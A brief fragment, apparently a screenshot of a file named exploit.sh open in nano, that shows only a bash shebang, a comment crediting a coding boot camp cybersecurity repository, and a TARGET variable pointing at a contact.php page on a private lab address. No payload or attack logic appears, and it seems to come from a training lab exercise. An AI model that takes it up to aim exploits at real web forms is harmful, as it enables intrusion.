 GNU nano 4.8 exploit.sh
#!/bin/bash
# Lovingly borrowed from: https://github.com/coding-boot-camp/cybersecurit>
TARGET=http://192.168.1.115/contact.php